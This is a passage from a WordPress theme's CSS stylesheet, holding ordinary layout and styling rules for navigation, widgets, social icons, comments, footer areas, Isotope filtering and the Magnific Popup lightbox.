	margin-bottom: 0;
	max-width: 96%;
	padding: 11px;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #111;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}
/* =error404
----------------------------------------------- */
/*.error404 {
	background: none;
	color: inherit;
}
.error404 #site-title {
	float: none;
}
.error404 #site-title #custom-logo,
.error404 #site-title img {
	float: none;
}
.error404 #main {
	margin: 0 auto;
	max-width: 1101px;
	padding: 30px 0 0;
}
.error404 #primary {
	width: 100%;
	margin: 0;
	float: none;
	padding: 0 0 30px;
}
.error404 .entry-header {
	margin: 0 0 30px;
}
.error404 .entry-header-wrapper {
	display:none;
}
.error404 #main #primary #content .entry-header .entry-title {
	color: #fff;
	font-size: 160px;
	font-weight: 400;
	line-height: 1.0em;
	letter-spacing: 5px;
}
.error404 #main #primary #content .entry-content {
	float: none;
	width: auto;
	border-bottom: 1px solid #9da3aa;
	padding: 0 0 30px;
	margin: 0 0 30px;
}
.error404 h2 {
	font-size: 16px;
	letter-spacing: 1px;
}
.error404 p {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
}
#back {
	color: #fff;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#back:hover {
	color: #e8e8e8;
} 
*/
/* =Attachments
----------------------------------------------- */
.image-attachment .hentry {
	padding: 1.825em 0 0;
}
.image-attachment .entry-header {
	padding: 1.825em 1.825em 0;
}
.image-attachment div.attachment {
	margin: 0 0 1.825em;
	overflow: hidden;
	padding: 1.825em 1.825em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.825em;
	max-width: 100%;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
/* =Navigation
-------------------------------------------------------------- */
#content nav {
	clear: both;
	overflow: hidden;
	padding: 0px 2.5%;
}
#content .nav-single-below {
	margin: 50px 0 30px;
}
#content .nav-single-below .nav-next {
	margin-left: 2.5%;
}
#content .nav-single-below a {
	text-decoration: underline;
}
.archive #content nav,
.search #content nav,
.blog #content nav {
	padding: 15px 0;
}
.nav-single a {
	font-size: 10px;
 	font-weight: normal;
	color: #111;
	margin: 0 0 8px 0;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-decoration: none;
}
.nav-single a {
	font-weight: normal;
	text-decoration: none;
	letter-spacing: 0;
	border: 2px solid #d9dee1;
	width: 24px;
	height: 28px;
	display: block;
	padding: 1px 3px;
	line-height: 1.5;
}
#content nav i {
	color: #8A8A8A;
	font-size: 22px;
	vertical-align: 0%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#content nav i:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#content nav .nav-next a i:before {
	content: "\e010";
}
#content nav .nav-previous a i:before {
	content: "\e012";
}
#content nav a:hover {
	color: #111;
}
#content nav span.current {
	background-color: #DDD;
	border-color: #777;
}
#nav-above {
	padding: 0 0 1.825em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
}
.nav-next i {
	padding-left: 4px;
	padding-right: 0;
}
.nav-previous i {
	padding-right: 4px;
	padding-left: 0;
}
.single-portfolio .nav-next i {
	padding-right: 4px;
	padding-left: 0;
}
.single-portfolio .nav-previous i {
	padding-left: 4px;
	padding-right: 0;
}
/* Singular navigation */
.single-post .nav-single {
	padding: 0;
	margin: 0 0 0 2.5%;
	float: none;
	text-align: right;
	float: right;
	position: relative;
	top: 8px;
}
.nav-back {
	float: right;
	margin-right: 5px;
}
.single-post .nav-single .nav-previous,
.single-post .nav-single .nav-next {
	float: left;
}
.single-post .nav-single .nav-previous,
.single-post .nav-single .nav-next,
.single-post .nav-single .nav-back {
	height: 30px;
}
.single-post .nav-single .nav-next {
	float: right;
	padding: 0;
}
.single-post .nav-single .nav-previous {
	margin-right: 5px;
}
.single-post .nav-single .nav-previous a,
.single-post .nav-single .nav-next a,
.single-post .nav-single .nav-back a {
	font-weight: normal;
	text-decoration: none;
	letter-spacing: 0;
	border: none;
	width: 24px;
	height: 28px;
	display: block;
	padding: 1px 3px;
	line-height: 1.5;
}
.single-post .nav-single a i {
	color: #8A8A8A;
	font-size: 22px;
	vertical-align: 0%;
	font-style: normal;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-post .nav-single a i:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.single-post .nav-single .nav-back a i:before {
	content: "\e601";
}
.single-post .nav-single .nav-previous a i:before {
	content: "\e012";
}
.single-post .nav-single .nav-next a i:before {
	content: "\e010";
}
.single-post .nav-single .nav-previous a,
.single-post .nav-single .nav-next a,
.single-post .nav-single .nav-back a {
	text-decoration: none;
}
.single-post .nav-single .nav-previous a:hover,
.single-post .nav-single .nav-next a:hover,
.single-post .nav-single .nav-back a:hover {
	border-color: #303636;
	color: #111;
}
.single-post .nav-single .nav-previous a:hover i:before,
.single-post .nav-single .nav-next a:hover i:before,
.single-post .nav-single .nav-back a:hover i:before {
	color: #111;
}
.single-post .nav-single .nav-previous i,
.single-post .nav-single .nav-next i,
.single-post .nav-single .nav-back i {
	position: relative;
	right: 1px;
	padding: 0;
}
/* =Navigation with pagination
-------------------------------------------------------------- */
#content #nav-pagination {
	clear: both;
	overflow: visible;
	padding: 1.825em 0;
	text-align: right;
	max-width: 1101px;
}
.blog #content #nav-pagination,
.archive #content #nav-pagination,
.category #content #nav-pagination {
	padding: 0 0 1.825em;
}
#content #nav-pagination a,
.dots,
#content #nav-pagination  span.current {
	font-size: 14px;
 	font-weight: normal;
 	padding: .3em .5em;
 	line-height: 1.45em;
	color: #111;
	margin: 0 0 0 4px;
	float: none;
	text-transform: none;
	background: transparent;
	border: 1px solid #d9dee1;
}
#content #nav-pagination .next,
#content #nav-pagination .prev {
	border: none;
	display: inline;
}
#content #nav-pagination .next:hover,
#content #nav-pagination .prev:hover {
	background: transparent;
	color: #2183BD;
	border-color: transparent;
}
#content #nav-pagination span.current {
	background: #2183BD;
	color: #fff;
	font-weight: bold;
	border-color: #2183BD;
}
#content #nav-pagination a:hover {
	background: #111;
	color: #fff;
	border-color: #111;
	text-decoration: none;
}
/* =Widgets
----------------------------------------------- */
.widget-area {
	font-size: 13px;
	color: #111;
}
.widget {
	clear: both;
	margin: 0 0 30px 0;
	width: 100%;
	float: left;
	padding: 0;
	font-style: normal;
}
.widget:last-child {
	border-bottom: none;
}
.widget p {
	font-style: normal;
	font-size: 13px;
	line-height: 1.825;
}
.widget-title {
	color: #111;
	font-size: 17px;
	line-height: 1.825;
	margin: 0 0 15px 0;
	font-weight: 600;
}
.widget-title span {
	padding: 0;
}
.widget ul {
	font-size: 14px;
	margin: 0;
	list-style: none;
}
.widget ul ul {
	margin-left: 0.8em;
	margin-top: 1em;
}
.widget ul li {
	color: #666;
	font-size: 14px;
	margin: 0;
	float: left;
	width: 100%;
	/*border-top: 1px solid #d9dee1;*/
	padding: 7px 0 0;
}
.widget ul li:first-child {
	border-top: 0;
	padding: 0;
}
.widget p {}
.widget a {
	color: #2183BD;
	font-weight: normal;
}
.widget a:hover {
	color: #111;
}
.post-date {
	display: block;
	margin: 4px 0 0;
	font-size: 12px;
	color: #999;
}
.widget img {
	display: block;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.widget .entry-meta {
	clear: right;
}
#home-widget {
	padding:20px;
}
#home-widget a img {
	max-width:100%;
}
/* Search Widget */
.widget_search form {
	margin: 0;
}
.widget_search #s {
	width: 86.3%;
}
.widget_search label[for="s"] {
	top: 24%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ddd;
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #666;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
sidebar-narrow-widget {
	float: left;
}
/* Tags Widget */
.tagcloud a {
	font-size: 13px !important;
	float: left;
	display: block;
	height: 21px;
	margin: 0 6px 6px 0;
	padding: 0 10px;
	line-height: 22px;
	background: #eee;
	color: #666;
	border-radius: 2px;
}
.tagcloud a:hover {
	text-decoration: none;
	background: #2183BD;
	color: #fff;
}
/* Menu */
.widget_nav_menu .current-menu-item a {
	font-weight: bold;
}
/* Social Accounts */
.social-accounts {
	float: left;
	margin: 0;
}
#site-generator .social {
	text-decoration: none;
	color: #dadada;
	margin-left: 6px;
	width: 22px;
	height: 22px;
	background: transparent;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	border: 1px solid #DADADA;
}
#site-generator .social:hover {
	color: #fff;
}
#site-generator .social:first-child {
	margin-left: 0;
}
#site-generator .social-icon:before {
	font-size: 14px;
}
#site-generator .social.twitter:hover {
	background: #2aa9e0;
	border-color: #2aa9e0;
}
#site-generator .social.linkedin:hover {
	background: #4875b4;
	border-color: #4875b4;
}
#site-generator .social.gplus:hover {
	background: #ee3e2b;
	border-color: #ee3e2b;
}
#site-generator .social.facebook:hover {
	background: #4c66a4;
	border-color: #4c66a4;
}
#site-generator .social.pinterest:hover {
	background: #cb2027;
	border-color: #cb2027;
}
#site-generator .social.tumblr:hover {
	background: #44546b;
	border-color: #44546b;
}
#site-generator .social.behance:hover {
	background: #1769ff;
	border-color: #1769ff;
}
#site-generator .social.dribbble:hover {
	background: #ea4c89;
	border-color: #ea4c89;
}
#site-generator .social.instagram:hover {
	background: #3c6a91;
	border-color: #3c6a91;
}
#site-generator .social.forrst:hover {
	background: #3b7140;
	border-color: #3b7140;
}
#site-generator .social.youtube:hover {
	background: #e14c41;
	border-color: #e14c41;
}
#site-generator .social.vimeo:hover {
	background: #1ab7ea;
	border-color: #1ab7ea;
}
#site-generator .social.flickr:hover {
	background: #006add;
	border-color: #006add;
}
#site-generator .social.feed:hover {
	background: #F06F26;
	border-color: #F06F26;
}
.social-icon {
	font-weight: normal;
	font-style: normal;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.social-icon:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	font-size: 14px;
}
#site-generator .social-icon:before {
	line-height: 1.7;
}
@-moz-document url-prefix() {
	#site-generator .social-icon:before {
		line-height: 1.6;
	}
}
.facebook .social-icon:before {
	content: "\e000";
}
.twitter .social-icon:before {
	content: "\e007";
}
.gplus .social-icon:before {
	content: "\e021";
}
.dribbble .social-icon:before {
	content: "\e003";
}
.linkedin .social-icon:before {
	content: "\e008";
}
.pinterest .social-icon:before {
	content: "\e00c";
}
.tumblr .social-icon:before {
	content: "\e014";
}
.vimeo .social-icon:before {
	content: "\e011";
}
.flickr .social-icon:before {
	content: "\e009";
}
.forrst .social-icon:before {
	content: "\e013";
}
.instagram .social-icon:before {
	content: "\e004";
}
.feed .social-icon:before {
	content: "\e00a";
}
.icon-search:before {
	content: "\e017";
}
.youtube .social-icon:before {
	content: "\e002";
}
.behance .social-icon:before {
	content: "\e01e";
}
/* Archives Widget */
.widget ul .current-cat,
.widget ul .current-cat a {
	font-weight: bold;
}
/* Widget Image */
.widget_image img {
	height: auto;
	max-width: 100%;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
#wp-calendar #today {
	color: #2183BD;
}
#wp-calendar caption {
	margin-bottom: 4px;
}
/* =Comments
----------------------------------------------- */
#comments {
	padding: 0;
	margin: 30px 0 0 2.5%;
}
#comments .sep {
	float: none;
	padding: 0 4px;
	color: #ECECEC;
}
#comments-title {
	color: #111;
	font-size: 17px;
	font-weight: 400;
	line-height: 1.825;
	padding: 0 0 16px;
}
.nopassword,
.nocomments {
	color: #777;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 auto;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%;
}
.commentlist > li.comment {
	margin: 0 0 1.825em;
	padding: 0;
}
.commentlist li.comment .fn {
	font-weight: bold;
	font-size: 13px;
}
.commentlist .pingback {
	margin: 0 0 1.825em;
	padding: 0 1.825em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	margin: 0;
	padding: 0;
}
.commentlist .children li.comment .fn {
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #111;
	font-size: 12px;
	line-height: 2.2em;
}
.comment-author {
	margin: 0 0 8px;
}
.comment-content {
	margin: 0 0 0 66px;
	padding: 0 0 16px 0;
}
.comment-content p {
	padding: 0;
}
.comment-content p:last-child {
	margin: 0;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.825em;
	margin-left: 66px;
	margin-bottom: 14px;
}
.commentlist .children li.comment .comment-content {
	margin: 0 0 0 132px;
}
.commentlist .children .avatar {
}
.comment-awaiting-moderation {
	margin-left: 24px;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.avatar.vcard {
	float: left;
}
.commentlist img.avatar {
	border-radius: 2px;
}
.comment-reply-link,
.comment-edit-link,
.comment-author a {}
.comment-time {
	color: #999;
}
/* Comment Form */
#respond {
	padding: 0;
}
#respond input[type="text"],
#respond textarea {
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-comment {
	float: left;
	width: 100%;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
	width: 31.7%;
	float: left;
	margin-left: 2.4%;
}
#respond .comment-form-author {
	margin-left: 0;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	font-size: 14px;
	display: none;
}
span.required {
	font-size: 14px;
	display: none;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	border-color: #999;
}
#respond textarea {
	resize: vertical;
	width: 95%;
	display: block;
	height: 115px;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond a {}
#respond a:hover {}
#respond p {
	margin: 7px 0 10px;
	padding: 0;
	font-size: 14px;
}
#respond .form-submit {
	margin: 0 0 10px;
	float: left;
	width: 100%;
}
#respond input#submit {
	display: inline-block;
	font-size: 16px;
	font-weight: 400;
	text-decoration: none;
	padding: 4px 15px;
	margin: 14px 0 0;
	border: none;
	color: #fff;
	background-color: #2183BD;
	text-rendering: optimizeLegibility;
	cursor: pointer;
	width: auto !important;
	float: left;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-font-smoothing: antialiased;
}
#respond input#submit:hover {
	background-color: #2495d6;
}
#respond #cancel-comment-reply-link {
	text-decoration: none;
	color: #111;
	border: none;
}
.commentlist #respond {
	margin: 0 0 0 66px;
	padding: 0 0 1.825em;
	position: relative;
	width: 91.1%;
	float: left;
	clear: both;
}
.commentlist .children #respond {
	margin: 0 0 0 132px;
	width: 82.2%;
}
#reply-title {
	font-size: 21px;
	line-height: 30px;
	font-weight: 400;
	position: relative;
	margin-top: 0;
}
#reply-title:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 46%;
	left: 0;
	width: 100%;
}
#reply-title span {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
}
#reply-title small {
	position: absolute;
	top: 0.4em;
	right: 0;
	z-index: 100;
	padding: 0 0 0 14px;
	background: #fff;
}
#cancel-comment-reply-link {
	color: #111;
	display: block;
	font-size: 10px;
	font-weight: 400;
	line-height: 1.825em;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #f3f3f3;
	padding: 3px 8px 2px;
	border-radius: 2px;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
}
#cancel-comment-reply-link:hover {
	background-color: #ebebeb;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	width: 100%;
}
p.comment-form-comment {
	margin: 0;
}
#respond .form-allowed-tags,
#respond .form-allowed-tags code {
	font-size: 11px;
	color: #999;
	display: none;
}
/* =Footer
----------------------------------------------- */
#colophon {
	clear: both;
	margin: 0 auto;
	padding: 30px 0 0;
	background-color: #494c51;
	border-top: 10px solid #2c3030;
}
#supplementary-wrapper {
	position: relative;
}
#supplementary {
	max-width: 1101px;
	margin: 0 auto;
	padding: 0 0 10px;
}
#supplementary .widget-title {
	background: none;
	font-size: 17px;
	color: #fff;
}
#supplementary .entry-meta,
#supplementary .widget a {
	color: #dadada;
	font-weight: normal;
}
#supplementary .widget .tagcloud a {
	background-color: #2c3030;
}
#supplementary .widget {
	color: #969C9C;
	border: none;
	padding: 0;
}
#supplementary .widget ul li {
	border-color: #666;
	color: #969c9c;
	border-style: dashed;
}
#supplementary .widget a {
	color: #dadada;
}
#supplementary .widget a:first-child {
	margin-left: 0;
}
#supplementary .widget a:hover {
	color: #fff;
	text-decoration: none;
}
#supplementary p {
	color: #969c9c;
	font-size: 13px;
}
#supplementary .widget time {
	color: #777;
}
#supplementary .sep {
	display: none;
}
#supplementary .widget #wp-calendar #today {
	color: #dadada;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-right: 2.5%;
	width: 48.3%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-right: 2.5%;
	width: 31.1%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Four Footer Widget Areas */
#supplementary.four .widget-area {
	float: left;
	margin-right: 2.5%;
	width: 22.15%;
}
#supplementary.four .widget-area + .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Site Generator Line */
#site-generator-wrapper {
	position: relative;
	margin: 0 auto;
	background: #2c3030;
	border-top: 1px solid #2c3030;
}
#site-generator {
	max-width: 1101px;
	margin: 0 auto;
	color: #969C9C;
	padding: 15px 0 15px;
	font-size: 13px;
	text-align: right;
	position: relative;
}
#site-generator p {
	margin: 3px 0 0;
	padding: 0;
	float: right;
}
#site-generator a {
	color: #dadada;
	text-decoration: underline;
}
#site-generator a:hover {
	color: #fff;
}
#site-generator img {
	vertical-align: top;
	margin: 5px 0 0;
}
.powered_by {
	text-align: center;
	font-family: inherit;
	font-size: 12px;
	padding: 5px 0px;
}
/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  	z-index: 2;
}
.isotope-hidden.isotope-item {
  	pointer-events: none;
  	z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  	-webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.isotope {
  	-webkit-transition-property: height;
    -moz-transition-property: height;
    -ms-transition-property: height;
      -o-transition-property: height;
    transition-property: height;
}
.isotope .isotope-item {
  	-webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
     -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}
.isotope-item {
 	z-index: 2;
   	-webkit-backface-visibility: hidden;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  	-webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
      -o-transition-duration: 0s;
    transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  	-webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}
/**** Filters ****/
#content #filters {
  	clear: both;
	width: 100%;
	line-height: 1.825;
	margin: 0 0 30px;
	text-align: center;
}
#content #filters a {
	clear: none;
	margin: 0 0 0 2px;
	text-decoration: none;
	letter-spacing: 0;
	font-size: 14px;
	text-transform: none;
	padding: 0;
	float: none;
	border: none;
	display: inline-block;
	color: #111;
	line-height: 1.425;
	padding: 7px 15px;
	background-color: transparent;
}
#filters .sep {
	padding: 0;
	display: none;
}
#content #filters a:first-child {
  	margin-left: 0;
}
#content #filters a:hover {
  	color: #2183BD;
  	background-color: transparent;
}
#content #filters a.selected {
  	color: #2183BD;
	background-color: #eee;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	
}
/* Magnific Popup CSS */
html {
	margin-right: 0 !important;
	overflow: visible !important;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }
.mfp-align-top .mfp-container:before {
  display: none; }
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }
.mfp-ajax-cur {
  cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
  cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }
.mfp-loading.mfp-figure {
  display: none; }
.mfp-hide {
  display: none !important; }
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }
.mfp-s-ready .mfp-preloader {
  display: none; }
.mfp-s-error .mfp-content {
  display: none; }
button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }
.mfp-close-btn-in .mfp-close {
  color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px; }
.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }
.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }
/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }
.mfp-image-holder .mfp-content {
  max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }
  .mfp-gallery .mfp-image-holder .mfp-figure figure {
  margin: 0; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure {
    /* The shadow behind the image */ }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0; }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; }
}
.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
